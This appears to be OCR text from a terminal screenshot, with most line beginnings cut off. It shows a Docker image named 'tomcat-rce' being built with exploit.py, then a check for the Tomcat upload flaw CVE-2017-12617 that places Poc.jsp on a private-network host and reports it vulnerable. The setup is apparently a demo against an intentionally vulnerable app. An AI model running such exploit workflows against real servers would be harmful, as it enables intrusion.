 lding 1.9s (9/9) FINISHED
ternal] load build definition from Dockerfile 0.0s
transferring dockerfile: 36B 0.0s
ternal] load .dockerignore 0.0s
transferring context: 2B 0.0s
ternal] load metadata for docker.io/library/python:3 1.7s
th] library/python:pull token for registry-1.docker.io 0.0s
ternal] load build context 0.0s
transferring context: 32B 0.0s
3] FROM docker.io/library/python:3@ 0.0s
resolve docker.io/library/python:3@ 0.0s
HED [2/3] RUN pip install requests 0.0s
HED [3/3] COPY exploit.py /exploit.py 0.0s
orting to image 0.0s
exporting layers 0.0s
writing image 0.0s
naming to docker.io/library/tomcat-rce 0.0s
:exploits eric$ cd ..
:java-goof eric$ check
VE-2017-12617
x80]
ename Poc.jsp
eated ..
192.168.2.175 it's Vulnerable to CVE-2017-12617
192.168.2.175/Poc.jsp
:java-goof eric$